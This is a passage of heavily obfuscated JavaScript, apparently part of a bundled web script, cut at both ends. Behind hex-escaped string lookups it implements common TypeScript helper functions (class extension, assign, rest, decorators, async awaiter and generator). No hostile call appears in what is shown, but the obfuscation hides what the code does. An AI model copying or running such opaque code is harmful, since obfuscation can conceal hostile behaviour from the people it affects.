_0xaff473=_0x5d3a49;_0x529f87[_0xaff473(0x372,'\x56\x6e\x62\x53')](_0x49eacd,_0x816a99[_0xaff473(0x305,'\x44\x32\x40\x34')](_0x49eacd));}),_0xf6f10b[_0x5d3a49(0x2d1,'\x56\x6e\x62\x53')][_0x5d3a49(0x327,'\x50\x67\x48\x6a')](_0xe88687[_0x5d3a49(0x32f,'\x4e\x76\x41\x45')],_0x816a99,_0x529f87,_0x816a99),_0x529f87[_0x5d3a49(0x28f,'\x42\x30\x6e\x41')]=_0x816a99[_0x5d3a49(0x43f,'\x64\x52\x62\x40')]),_0xf6f10b[_0x5d3a49(0x394,'\x55\x6e\x64\x38')][_0x5d3a49(0x2f1,'\x56\x38\x39\x68')](_0xe88687[_0x5d3a49(0x489,'\x50\x67\x48\x6a')],_0x816a99,_0x529f87,_0x816a99);},_0x1e2603);});},_0x56bdc4;}());_0x26b2d1[_0x71c3aa(0x42d,'\x71\x49\x6f\x79')]=_0xbccc54;},function(_0x224b48,_0x3009b,_0x1c01b5){'use strict';var _0x3da461=_0xfb4f14,_0x1464b5={'\x58\x53\x64\x6b\x4a':function(_0x32b647,_0x5c84bd){var _0x3facd6=_0x3628;return _0x327138[_0x3facd6(0x499,'\x4e\x76\x41\x45')](_0x32b647,_0x5c84bd);},'\x72\x58\x67\x65\x79':function(_0x4b5f82,_0x4ba131){var _0x5a11d8=_0x3628;return _0x327138[_0x5a11d8(0x493,'\x71\x59\x52\x26')](_0x4b5f82,_0x4ba131);},'\x76\x51\x61\x78\x43':function(_0x4b8c0f,_0x6546a7){var _0x316b07=_0x3628;return _0x327138[_0x316b07(0x32e,'\x54\x39\x7a\x56')](_0x4b8c0f,_0x6546a7);},'\x49\x49\x62\x76\x6e':function(_0x3e781f,_0x3e8ac2){var _0x11ae5c=_0x3628;return _0x327138[_0x11ae5c(0x30d,'\x75\x78\x53\x71')](_0x3e781f,_0x3e8ac2);},'\x45\x4e\x6e\x62\x46':function(_0x2ff5a5,_0x377888){var _0x44dd9c=_0x3628;return _0x327138[_0x44dd9c(0x253,'\x35\x4a\x70\x33')](_0x2ff5a5,_0x377888);},'\x57\x77\x51\x70\x73':_0x327138[_0x3da461(0x195,'\x75\x78\x53\x71')],'\x6c\x4b\x4b\x4d\x61':function(_0x4a9de1,_0xa966a){var _0x28ff76=_0x3da461;return _0x327138[_0x28ff76(0x387,'\x58\x44\x79\x73')](_0x4a9de1,_0xa966a);},'\x4f\x6d\x64\x53\x79':function(_0x2700f2,_0x14d3ac,_0x154f7a,_0x33810){var _0x1844f1=_0x3da461;return _0x327138[_0x1844f1(0x1d2,'\x4e\x30\x52\x61')](_0x2700f2,_0x14d3ac,_0x154f7a,_0x33810);},'\x73\x47\x78\x7a\x6e':function(_0x7871af,_0x428390){var _0x23d14e=_0x3da461;return _0x327138[_0x23d14e(0x49a,'\x56\x38\x39\x68')](_0x7871af,_0x428390);},'\x4c\x46\x68\x41\x64':function(_0xe9b954,_0x13205e){var _0xfbaa98=_0x3da461;return _0x327138[_0xfbaa98(0x2b5,'\x75\x78\x53\x71')](_0xe9b954,_0x13205e);},'\x4e\x53\x71\x77\x5a':function(_0x4863f6,_0x2bf6cb){var _0x2c068d=_0x3da461;return _0x327138[_0x2c068d(0x47c,'\x50\x6b\x33\x6a')](_0x4863f6,_0x2bf6cb);},'\x49\x7a\x42\x68\x4a':_0x327138[_0x3da461(0x2a5,'\x43\x50\x75\x48')],'\x4e\x6f\x64\x4d\x77':function(_0x26cfc6,_0x2c9b85){var _0x22fdb5=_0x3da461;return _0x327138[_0x22fdb5(0x3bd,'\x4d\x6e\x62\x4b')](_0x26cfc6,_0x2c9b85);},'\x78\x44\x49\x70\x54':function(_0x49f53a,_0x3de669){var _0x9e29db=_0x3da461;return _0x327138[_0x9e29db(0x301,'\x58\x44\x79\x73')](_0x49f53a,_0x3de669);},'\x4b\x6b\x77\x73\x55':function(_0x4c5ca6,_0x1da11c){var _0xdf3b89=_0x3da461;return _0x327138[_0xdf3b89(0x43b,'\x75\x78\x53\x71')](_0x4c5ca6,_0x1da11c);},'\x64\x75\x71\x6c\x46':function(_0x3783d2,_0x16b4ce){var _0x13094a=_0x3da461;return _0x327138[_0x13094a(0x2d5,'\x71\x59\x52\x26')](_0x3783d2,_0x16b4ce);},'\x72\x49\x74\x6f\x4c':function(_0x49b603,_0x5755fe){var _0x23b9ff=_0x3da461;return _0x327138[_0x23b9ff(0x1cd,'\x72\x5e\x5d\x6c')](_0x49b603,_0x5755fe);},'\x4b\x63\x7a\x53\x6d':function(_0x540349,_0x27ef0c){var _0x5d22ec=_0x3da461;return _0x327138[_0x5d22ec(0x2b7,'\x61\x4f\x47\x31')](_0x540349,_0x27ef0c);},'\x4d\x63\x5a\x4d\x6e':function(_0x448919,_0x31f1dc){var _0x3991df=_0x3da461;return _0x327138[_0x3991df(0x3ca,'\x71\x59\x52\x26')](_0x448919,_0x31f1dc);},'\x71\x74\x63\x72\x52':function(_0x30aabf,_0x18b40f){var _0x276044=_0x3da461;return _0x327138[_0x276044(0x47a,'\x56\x38\x39\x68')](_0x30aabf,_0x18b40f);},'\x50\x4d\x6f\x48\x68':_0x327138[_0x3da461(0x217,'\x56\x6e\x62\x53')],'\x64\x54\x42\x66\x6a':function(_0x13dac5,_0xc399b7){var _0x139053=_0x3da461;return _0x327138[_0x139053(0x263,'\x50\x6b\x33\x6a')](_0x13dac5,_0xc399b7);},'\x77\x69\x57\x6b\x50':function(_0x57e35a,_0x467e4e){var _0x1c8f15=_0x3da461;return _0x327138[_0x1c8f15(0x31b,'\x71\x6a\x24\x51')](_0x57e35a,_0x467e4e);},'\x6a\x76\x61\x59\x6c':function(_0x4283be,_0x383977){var _0x1621a3=_0x3da461;return _0x327138[_0x1621a3(0x401,'\x50\x6b\x33\x6a')](_0x4283be,_0x383977);},'\x6e\x4a\x67\x64\x67':function(_0x398a1e,_0x265df8){var _0x255d0a=_0x3da461;return _0x327138[_0x255d0a(0x435,'\x35\x2a\x45\x50')](_0x398a1e,_0x265df8);},'\x5a\x75\x54\x57\x4a':function(_0x43257e,_0x1cb301){var _0x5ee7eb=_0x3da461;return _0x327138[_0x5ee7eb(0x464,'\x56\x6e\x62\x53')](_0x43257e,_0x1cb301);},'\x47\x4a\x46\x49\x4b':function(_0x44ed9c,_0x53bf13){var _0x19b313=_0x3da461;return _0x327138[_0x19b313(0x4a0,'\x4d\x6e\x62\x4b')](_0x44ed9c,_0x53bf13);},'\x74\x49\x68\x6c\x41':function(_0x5ad193,_0x351755,_0x6dfcb3){var _0x226f7c=_0x3da461;return _0x327138[_0x226f7c(0x1c9,'\x48\x77\x26\x62')](_0x5ad193,_0x351755,_0x6dfcb3);},'\x74\x77\x77\x4b\x6b':_0x327138[_0x3da461(0x434,'\x4d\x36\x76\x28')],'\x6d\x72\x42\x59\x73':function(_0x7fb06b,_0x2e6618){var _0x2d22f1=_0x3da461;return _0x327138[_0x2d22f1(0x27b,'\x77\x68\x57\x69')](_0x7fb06b,_0x2e6618);},'\x77\x69\x4a\x62\x64':function(_0x2d9301,_0x1844d4,_0xb75c3d){var _0x33e4e6=_0x3da461;return _0x327138[_0x33e4e6(0x2f8,'\x43\x64\x5b\x78')](_0x2d9301,_0x1844d4,_0xb75c3d);},'\x75\x44\x6b\x59\x51':function(_0x39a56e,_0x4a5d3b){var _0x3d4b6f=_0x3da461;return _0x327138[_0x3d4b6f(0x1c2,'\x56\x72\x6a\x28')](_0x39a56e,_0x4a5d3b);},'\x61\x57\x45\x6e\x54':function(_0x64a488,_0x422208,_0x28eb57){var _0xe57b13=_0x3da461;return _0x327138[_0xe57b13(0x46d,'\x54\x47\x46\x30')](_0x64a488,_0x422208,_0x28eb57);},'\x54\x79\x53\x4e\x69':function(_0x10985e,_0x4e4857,_0x35598a){var _0x12cda3=_0x3da461;return _0x327138[_0x12cda3(0x453,'\x48\x77\x26\x62')](_0x10985e,_0x4e4857,_0x35598a);},'\x67\x59\x61\x52\x48':_0x327138[_0x3da461(0x408,'\x56\x72\x6a\x28')],'\x6c\x57\x4c\x56\x42':_0x327138[_0x3da461(0x3bf,'\x71\x49\x6f\x79')],'\x65\x6f\x47\x54\x47':function(_0x55bff7,_0xa820ea){var _0x23285e=_0x3da461;return _0x327138[_0x23285e(0x226,'\x66\x37\x49\x4d')](_0x55bff7,_0xa820ea);},'\x53\x64\x71\x67\x53':_0x327138[_0x3da461(0x249,'\x6f\x2a\x40\x52')],'\x4d\x58\x6f\x78\x79':function(_0x1154f5,_0x343848){var _0x4d7002=_0x3da461;return _0x327138[_0x4d7002(0x42c,'\x71\x59\x52\x26')](_0x1154f5,_0x343848);},'\x4c\x56\x44\x66\x52':function(_0x58cba9,_0x578edc){var _0x5d437b=_0x3da461;return _0x327138[_0x5d437b(0x269,'\x56\x72\x6a\x28')](_0x58cba9,_0x578edc);},'\x76\x53\x58\x44\x76':function(_0x12babe,_0x439114){var _0x241e89=_0x3da461;return _0x327138[_0x241e89(0x1f6,'\x66\x37\x49\x4d')](_0x12babe,_0x439114);},'\x45\x6e\x71\x70\x63':_0x327138[_0x3da461(0x3a7,'\x41\x68\x79\x64')]};_0x1c01b5['\x72'](_0x3009b),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x40f,'\x64\x52\x62\x40')],function(){return _0x40a53e;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x2f5,'\x4e\x76\x41\x45')],function(){return _0x4d7eeb;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x22f,'\x4d\x36\x76\x28')],function(){return _0x2e355e;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x1a3,'\x61\x4f\x47\x31')],function(){return _0x5829fe;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x1db,'\x4d\x6e\x62\x4b')],function(){return _0x148da1;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3e0,'\x64\x34\x29\x62')],function(){return _0x59a411;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x209,'\x42\x29\x51\x35')],function(){return _0x55d66b;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x35e,'\x6b\x53\x4a\x39')],function(){return _0x171ae4;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x293,'\x39\x70\x70\x6b')],function(){return _0x7d58b8;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3a2,'\x71\x59\x52\x26')],function(){return _0x1a2090;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3f8,'\x42\x29\x51\x35')],function(){return _0x5d415c;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x491,'\x73\x42\x62\x5b')],function(){return _0x3a9ca2;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x28a,'\x39\x70\x70\x6b')],function(){return _0x1d079a;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3cb,'\x77\x68\x57\x69')],function(){return _0x5e94cf;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x2de,'\x58\x44\x79\x73')],function(){return _0x1d0e6f;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x21e,'\x31\x75\x70\x6b')],function(){return _0x55993c;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x20d,'\x54\x39\x7a\x56')],function(){return _0x3790a7;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x4a7,'\x72\x5e\x5d\x6c')],function(){return _0x3b98a9;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3da,'\x35\x2a\x45\x50')],function(){return _0xf2477f;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3d0,'\x4e\x76\x41\x45')],function(){return _0x458fd8;});var _0x3df478=function(_0x2f9238,_0x15df42){var _0x197ab5=_0x3da461;return(_0x3df478=Object[_0x197ab5(0x494,'\x64\x52\x62\x40')]||_0x1464b5[_0x197ab5(0x303,'\x5d\x6e\x5e\x5e')]({'\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f':[]},Array)&&function(_0x409bb9,_0x49bbcf){var _0x42a184=_0x197ab5;_0x409bb9[_0x42a184(0x279,'\x61\x4f\x47\x31')]=_0x49bbcf;}||function(_0x289b19,_0x655613){var _0x299c98=_0x197ab5;for(var _0x28c0f7 in _0x655613)_0x655613[_0x299c98(0x420,'\x43\x64\x5b\x78')](_0x28c0f7)&&(_0x289b19[_0x28c0f7]=_0x655613[_0x28c0f7]);})(_0x2f9238,_0x15df42);};function _0x40a53e(_0x55f37b,_0xf7ca8b){var _0x550e6a=_0x3da461;function _0x358797(){var _0x5b204d=_0x3628;this[_0x5b204d(0x3b4,'\x35\x2a\x45\x50')]=_0x55f37b;}_0x327138[_0x550e6a(0x3ec,'\x35\x4a\x70\x33')](_0x3df478,_0x55f37b,_0xf7ca8b),_0x55f37b[_0x550e6a(0x3ab,'\x44\x32\x40\x34')]=_0x327138[_0x550e6a(0x270,'\x56\x72\x6a\x28')](null,_0xf7ca8b)?Object[_0x550e6a(0x2ab,'\x66\x37\x49\x4d')](_0xf7ca8b):(_0x358797[_0x550e6a(0x319,'\x73\x6e\x2a\x63')]=_0xf7ca8b[_0x550e6a(0x264,'\x48\x77\x26\x62')],new _0x358797());}var _0x4d7eeb=function(){var _0x24824f=_0x3da461;return(_0x4d7eeb=Object[_0x24824f(0x336,'\x48\x77\x26\x62')]||function(_0x48ff1f){var _0x4d8e48=_0x24824f;for(var _0x46a3b5,_0x1ef79f=0x1,_0x8ac379=arguments[_0x4d8e48(0x286,'\x4e\x76\x41\x45')];_0x1464b5[_0x4d8e48(0x218,'\x6b\x53\x4a\x39')](_0x1ef79f,_0x8ac379);_0x1ef79f++)for(var _0x137fa9 in _0x46a3b5=arguments[_0x1ef79f])Object[_0x4d8e48(0x2f6,'\x54\x39\x7a\x56')][_0x4d8e48(0x315,'\x56\x6e\x62\x53')][_0x4d8e48(0x2fb,'\x6f\x2a\x40\x52')](_0x46a3b5,_0x137fa9)&&(_0x48ff1f[_0x137fa9]=_0x46a3b5[_0x137fa9]);return _0x48ff1f;})[_0x24824f(0x208,'\x54\x39\x7a\x56')](this,arguments);};function _0x2e355e(_0x8e2a6f,_0x37b6b6){var _0x237e44=_0x3da461,_0x1ecc09={};for(var _0x4ecbcc in _0x8e2a6f)Object[_0x237e44(0x47e,'\x66\x37\x49\x4d')][_0x237e44(0x2bc,'\x45\x53\x39\x7a')][_0x237e44(0x1fe,'\x45\x53\x39\x7a')](_0x8e2a6f,_0x4ecbcc)&&_0x1464b5[_0x237e44(0x338,'\x41\x68\x79\x64')](_0x37b6b6[_0x237e44(0x36e,'\x42\x29\x51\x35')](_0x4ecbcc),0x0)&&(_0x1ecc09[_0x4ecbcc]=_0x8e2a6f[_0x4ecbcc]);if(_0x1464b5[_0x237e44(0x473,'\x72\x5e\x5d\x6c')](null,_0x8e2a6f)&&_0x1464b5[_0x237e44(0x2ea,'\x76\x47\x5d\x36')](_0x1464b5[_0x237e44(0x36a,'\x42\x29\x51\x35')],typeof Object[_0x237e44(0x44f,'\x50\x6b\x33\x6a')])){var _0x12f31e=0x0;for(_0x4ecbcc=Object[_0x237e44(0x469,'\x46\x2a\x72\x24')](_0x8e2a6f);_0x1464b5[_0x237e44(0x1bc,'\x71\x49\x6f\x79')](_0x12f31e,_0x4ecbcc[_0x237e44(0x40a,'\x58\x44\x79\x73')]);_0x12f31e++)_0x1464b5[_0x237e44(0x49e,'\x5d\x6e\x5e\x5e')](_0x37b6b6[_0x237e44(0x455,'\x4e\x30\x52\x61')](_0x4ecbcc[_0x12f31e]),0x0)&&Object[_0x237e44(0x4a5,'\x70\x56\x65\x39')][_0x237e44(0x312,'\x4a\x77\x52\x75')][_0x237e44(0x22a,'\x5d\x6e\x5e\x5e')](_0x8e2a6f,_0x4ecbcc[_0x12f31e])&&(_0x1ecc09[_0x4ecbcc[_0x12f31e]]=_0x8e2a6f[_0x4ecbcc[_0x12f31e]]);}return _0x1ecc09;}function _0x5829fe(_0x29c57d,_0x3c1389,_0x2d1c2e,_0x1ab7fb){var _0x2dfa5f=_0x3da461,_0x3e7622,_0x473bfc=arguments[_0x2dfa5f(0x23b,'\x42\x29\x51\x35')],_0x493ec3=_0x327138[_0x2dfa5f(0x4ab,'\x54\x39\x7a\x56')](_0x473bfc,0x3)?_0x3c1389:_0x327138[_0x2dfa5f(0x246,'\x42\x29\x51\x35')](null,_0x1ab7fb)?_0x1ab7fb=Object[_0x2dfa5f(0x2ef,'\x77\x68\x57\x69')](_0x3c1389,_0x2d1c2e):_0x1ab7fb;if(_0x327138[_0x2dfa5f(0x27f,'\x4a\x77\x52\x75')](_0x327138[_0x2dfa5f(0x1a8,'\x56\x49\x25\x40')],typeof Reflect)&&_0x327138[_0x2dfa5f(0x3fa,'\x72\x5e\x5d\x6c')](_0x327138[_0x2dfa5f(0x3b9,'\x71\x6a\x24\x51')],typeof Reflect[_0x2dfa5f(0x3a1,'\x64\x34\x29\x62')]))_0x493ec3=Reflect[_0x2dfa5f(0x206,'\x41\x68\x79\x64')](_0x29c57d,_0x3c1389,_0x2d1c2e,_0x1ab7fb);else{for(var _0x107d17=_0x327138[_0x2dfa5f(0x307,'\x56\x6e\x62\x53')](_0x29c57d[_0x2dfa5f(0x22d,'\x72\x5e\x5d\x6c')],0x1);_0x327138[_0x2dfa5f(0x380,'\x58\x44\x79\x73')](_0x107d17,0x0);_0x107d17--)(_0x3e7622=_0x29c57d[_0x107d17])&&(_0x493ec3=(_0x327138[_0x2dfa5f(0x213,'\x64\x34\x29\x62')](_0x473bfc,0x3)?_0x327138[_0x2dfa5f(0x447,'\x5a\x57\x2a\x21')](_0x3e7622,_0x493ec3):_0x327138[_0x2dfa5f(0x26d,'\x5a\x4b\x74\x69')](_0x473bfc,0x3)?_0x327138[_0x2dfa5f(0x427,'\x67\x76\x70\x23')](_0x3e7622,_0x3c1389,_0x2d1c2e,_0x493ec3):_0x327138[_0x2dfa5f(0x232,'\x4e\x76\x41\x45')](_0x3e7622,_0x3c1389,_0x2d1c2e))||_0x493ec3);}return _0x327138[_0x2dfa5f(0x463,'\x55\x35\x55\x57')](_0x473bfc,0x3)&&_0x493ec3&&Object[_0x2dfa5f(0x344,'\x56\x49\x25\x40')](_0x3c1389,_0x2d1c2e,_0x493ec3),_0x493ec3;}function _0x148da1(_0xe78137,_0xe4651){var _0x195b08={'\x70\x63\x6b\x68\x72':function(_0x223539,_0x88bdf2,_0x2cfcb8,_0x52a680){var _0x9acf14=_0x3628;return _0x1464b5[_0x9acf14(0x239,'\x61\x4f\x47\x31')](_0x223539,_0x88bdf2,_0x2cfcb8,_0x52a680);}};return function(_0x2b1b4a,_0x3ca655){var _0x57fb73=_0x3628;_0x195b08[_0x57fb73(0x47d,'\x43\x50\x75\x48')](_0xe4651,_0x2b1b4a,_0x3ca655,_0xe78137);};}function _0x59a411(_0x5d548d,_0x137484){var _0x1859d9=_0x3da461;if(_0x327138[_0x1859d9(0x1cb,'\x46\x2a\x72\x24')](_0x327138[_0x1859d9(0x25f,'\x43\x50\x75\x48')],typeof Reflect)&&_0x327138[_0x1859d9(0x27f,'\x4a\x77\x52\x75')](_0x327138[_0x1859d9(0x41b,'\x4e\x30\x52\x61')],typeof Reflect[_0x1859d9(0x39c,'\x55\x6e\x64\x38')]))return Reflect[_0x1859d9(0x19b,'\x54\x47\x46\x30')](_0x5d548d,_0x137484);}function _0x55d66b(_0x1adc5a,_0x52a713,_0x431689,_0x4fa1f5){var _0x3d246e={'\x4d\x49\x4a\x52\x69':function(_0x1bb099,_0x57c742){var _0x19fd28=_0x3628;return _0x1464b5[_0x19fd28(0x216,'\x50\x67\x48\x6a')](_0x1bb099,_0x57c742);},'\x63\x73\x76\x78\x70':function(_0x101ad9,_0x86f928){var _0x5767e2=_0x3628;return _0x1464b5[_0x5767e2(0x32a,'\x44\x32\x40\x34')](_0x101ad9,_0x86f928);},'\x55\x71\x50\x73\x6f':function(_0x40c417,_0x3b74c5){var _0x452d6f=_0x3628;return _0x1464b5[_0x452d6f(0x2a9,'\x56\x72\x6a\x28')](_0x40c417,_0x3b74c5);}};return new(_0x431689||(_0x431689=Promise))(function(_0x13bc3a,_0x3e4085){var _0x59b13c=_0x3628,_0x1f97e1={'\x46\x6d\x49\x4c\x69':function(_0x376160,_0x2d26c8){var _0x527e8c=_0x3628;return _0x3d246e[_0x527e8c(0x402,'\x66\x37\x49\x4d')](_0x376160,_0x2d26c8);},'\x72\x51\x73\x70\x6c':function(_0x1d1b04,_0x2b951e){var _0x44f9d0=_0x3628;return _0x3d246e[_0x44f9d0(0x48f,'\x4e\x76\x41\x45')](_0x1d1b04,_0x2b951e);}};function _0x132243(_0x3641fe){var _0x2ca5d1=_0x3628;try{_0x3d246e[_0x2ca5d1(0x3ba,'\x75\x78\x53\x71')](_0x3bfe56,_0x4fa1f5[_0x2ca5d1(0x227,'\x4e\x30\x52\x61')](_0x3641fe));}catch(_0x2f63d8){_0x3d246e[_0x2ca5d1(0x3c1,'\x4d\x36\x76\x28')](_0x3e4085,_0x2f63d8);}}function _0x2dd53e(_0x6894cb){var _0x215dc1=_0x3628;try{_0x3d246e[_0x215dc1(0x361,'\x4a\x77\x52\x75')](_0x3bfe56,_0x4fa1f5[_0x215dc1(0x31d,'\x5a\x57\x2a\x21')](_0x6894cb));}catch(_0x35f68f){_0x3d246e[_0x215dc1(0x44b,'\x31\x75\x70\x6b')](_0x3e4085,_0x35f68f);}}function _0x3bfe56(_0x3ea645){var _0xcdfd6c=_0x3628,_0x5cf47d={'\x50\x65\x7a\x59\x79':function(_0x115f3c,_0x35e168){var _0x3c4e47=_0x3628;return _0x1f97e1[_0x3c4e47(0x1f5,'\x54\x39\x7a\x56')](_0x115f3c,_0x35e168);}};_0x3ea645[_0xcdfd6c(0x358,'\x39\x70\x70\x6b')]?_0x1f97e1[_0xcdfd6c(0x31a,'\x4e\x30\x52\x61')](_0x13bc3a,_0x3ea645[_0xcdfd6c(0x42e,'\x54\x47\x46\x30')]):new _0x431689(function(_0x2f34c3){var _0x5b2a22=_0xcdfd6c;_0x5cf47d[_0x5b2a22(0x2e2,'\x35\x4a\x70\x33')](_0x2f34c3,_0x3ea645[_0x5b2a22(0x328,'\x43\x64\x5b\x78')]);})[_0xcdfd6c(0x211,'\x71\x6a\x24\x51')](_0x132243,_0x2dd53e);}_0x3d246e[_0x59b13c(0x1e0,'\x46\x2a\x72\x24')](_0x3bfe56,(_0x4fa1f5=_0x4fa1f5[_0x59b13c(0x352,'\x5a\x4b\x74\x69')](_0x1adc5a,_0x52a713||[]))[_0x59b13c(0x242,'\x64\x52\x62\x40')]());});}function _0x171ae4(_0x3ec882,_0xa0b856){var _0x3b9e61=_0x3da461,_0x14443c={'\x64\x56\x66\x65\x53':function(_0x4bb19a,_0x548ca4){var _0x3bf603=_0x3628;return _0x1464b5[_0x3bf603(0x1ba,'\x48\x77\x26\x62')](_0x4bb19a,_0x548ca4);},'\x4b\x68\x48\x56\x4c':_0x1464b5[_0x3b9e61(0x1a0,'\x42\x29\x51\x35')],'\x71\x53\x53\x54\x4f':function(_0x3c3ab0,_0x2e0cf1){var _0x3b219c=_0x3b9e61;return _0x1464b5[_0x3b219c(0x3bc,'\x54\x39\x7a\x56')](_0x3c3ab0,_0x2e0cf1);},'\x4e\x66\x47\x67\x56':function(_0x29248b,_0x9fda07){var _0x39446e=_0x3b9e61;return _0x1464b5[_0x39446e(0x48a,'\x35\x2a\x45\x50')](_0x29248b,_0x9fda07);},'\x76\x6b\x49\x58\x4c':function(_0x261bd7,_0x5d5059){var _0x3d5844=_0x3b9e61;return _0x1464b5[_0x3d5844(0x2e8,'\x54\x47\x46\x30')](_0x261bd7,_0x5d5059);},'\x73\x63\x50\x52\x6d':function(_0x437978,_0x3d2352){var _0x164ac4=_0x3b9e61;return _0x1464b5[_0x164ac4(0x1b8,'\x4a\x77\x52\x75')](_0x437978,_0x3d2352);},'\x43\x79\x65\x48\x65':function(_0x1861a5,_0x20d425){var _0x1a8c3c=_0x3b9e61;return _0x1464b5[_0x1a8c3c(0x197,'\x50\x67\x48\x6a')](_0x1861a5,_0x20d425);},'\x73\x4a\x48\x4a\x53':function(_0x1b95e7,_0x528a57){var _0x58a5f9=_0x3b9e61;return _0x1464b5[_0x58a5f9(0x251,'\x4d\x6e\x62\x4b')](_0x1b95e7,_0x528a57);},'\x56\x4b\x64\x65\x4a':function(_0x10dff2,_0x29f529){var _0x19796d=_0x3b9e61;return _0x1464b5[_0x19796d(0x2e7,'\x5a\x4b\x74\x69')](_0x10dff2,_0x29f529);}},_0x4bd996,_0x3966e8,_0x48f30b,_0x226f55,_0x48d9d0={'\x6c\x61\x62\x65\x6c':0x0,'\x73\x65\x6e\x74':function(){var _0x5bd8cf=_0x3b9e61;if(_0x14443c[_0x5bd8cf(0x38b,'\x35\x2a\x45\x50')](0x1,_0x48f30b[0x0]))throw _0x48f30b[0x1];return _0x48f30b[0x1];},'\x74\x72\x79\x73':[],'\x6f\x70\x73':[]};return _0x226f55={'\x6e\x65\x78\x74':_0x1464b5[_0x3b9e61(0x3d5,'\x4d\x36\x76\x28')](_0x4c76a5,0x0),'\x74\x68\x72\x6f\x77':_0x1464b5[_0x3b9e61(0x40d,'\x6b\x53\x4a\x39')](_0x4c76a5,0x1),'\x72\x65\x74\x75\x72\x6e':_0x1464b5[_0x3b9e61(0x49c,'\x73\x6e\x2a\x63')](_0x4c76a5,0x2)},_0x1464b5[_0x3b9e61(0x2ae,'\x4a\x77\x52\x75')](_0x1464b5[_0x3b9e61(0x3a4,'\x50\x6b\x33\x6a')],typeof Symbol)&&(_0x226f55[Symbol[_0x3b9e61(0x2fe,'\x56\x72\x6a\x28')]]=function(){return this;}),_0x226f55;function _0x4c76a5(_0x5cc152){return function(_0x38e061){var _0x308602=_0x3628,_0x275dd3={'\x79\x52\x59\x44\x6a':_0x14443c[_0x308602(0x244,'\x77\x68\x57\x69')],'\x51\x78\x48\x76\x4d':function(_0x324e4a,_0x2863f3){var _0x55e47d=_0x308602;return _0x14443c[_0x55e47d(0x2ca,'\x5d\x6e\x5e\x5e')](_0x324e4a,_0x2863f3);},'\x4b\x72\x66\x72\x4c':function(_0x5d6033,_0x1c06ee){var _0xb74942=_0x308602;return _0x14443c[_0xb74942(0x2e9,'\x5d\x6e\x5e\x5e')](_0x5d6033,_0x1c06ee);},'\x67\x41\x69\x65\x65':function(_0x4253d7,_0x1872fa){var _0x5d8bd0=_0x308602;return _0x14443c[_0x5d8bd0(0x446,'\x64\x52\x62\x40')](_0x4253d7,_0x1872fa);},'\x45\x70\x59\x59\x52':function(_0x2e866c,_0x307e5f){var _0x5d6f48=_0x308602;return _0x14443c[_0x5d6f48(0x21d,'\x54\x39\x7a\x56')](_0x2e866c,_0x307e5f);},'\x72\x4e\x63\x62\x5a':function(_0x1086bf,_0x17ef71){var _0x591670=_0x308602;return _0x14443c[_0x591670(0x438,'\x5a\x57\x2a\x21')](_0x1086bf,_0x17ef71);},'\x46\x6d\x57\x6a\x6b':function(_0x828276,_0x59d71f){var _0x3eb8cc=_0x308602;return _0x14443c[_0x3eb8cc(0x225,'\x56\x38\x39\x68')](_0x828276,_0x59d71f);},'\x56\x79\x66\x61\x66':function(_0x8eb8f5,_0x386333){var _0x3294aa=_0x308602;return _0x14443c[_0x3294aa(0x313,'\x55\x35\x55\x57')](_0x8eb8f5,_0x386333);},'\x6e\x51\x52\x68\x51':function(_0x1a8b02,_0x405566){var _0x400d28=_0x308602;return _0x14443c[_0x400d28(0x39b,'\x71\x49\x6f\x79')](_0x1a8b02,_0x405566);},'\x77\x66\x51\x67\x45':function(_0x311202,_0x51f29a){var _0x2dfc44=_0x308602;return _0x14443c[_0x2dfc44(0x1ff,'\x5a\x4b\x74\x69')](_0x311202,_0x51f29a);},'\x66\x75\x42\x51\x6d':function(_0x39fc51,_0x3e85ba){var _0x2f8006=_0x308602;return _0x14443c[_0x2f8006(0x1ee,'\x31\x75\x70\x6b')](_0x39fc51,_0x3e85ba);}};return function(_0x2e8b90){var _0x36e41a=_0x308602;if(_0x4bd996)throw new TypeError(_0x275dd3[_0x36e41a(0x33b,'\x55\x6e\x64\x38')]);for(;_0x48d9d0;)try{if(_0x4bd996=0x1,_0x3966e8&&(_0x48f30b=_0x275dd3[_0x36e41a(0x419,'\x6f\x2a\x40\x52')](0x2,_0x2e8b90[0x0])?_0x3966e8[_0x36e41a(0x41d,'\x56\x49\x25\x40')]:_0x2e8b90[0x0]?_0x3966e8[_0x36e41a(0x27e,'\x46\x2a\x72\x24')]||((_0x48f30b=_0x3966e8[_0x36e41a(0x229,'\x58\x44\x79\x73')])&&_0x48f30b[_0x36e41a(0x214,'\x56\x49\x25\x40')](_0x3966e8),0x0):_0x3966e8[_0x36e41a(0x46f,'\x75\x78\x53\x71')])&&!(_0x48f30b=_0x48f30b[_0x36e41a(0x1a9,'\x77\x68\x57\x69')](_0x3966e8,_0x2e8b90[0x1]))[_0x36e41a(0x1b9,'\x44\x32\x40\x34')])return _0x48f30b;switch(_0x3966e8=0x0,_0x48f30b&&(_0x2e8b90=[_0x275dd3[_0x36e41a(0x414,'\x77\x68\x57\x69')](0x2,_0x2e8b90[0x0]),_0x48f30b[_0x36e41a(0x3e9,'\x4e\x76\x41\x45')]]),_0x2e8b90[0x0]){case 0x0:case 0x1:_0x48f30b=_0x2e8b90;break;case 0x4:return 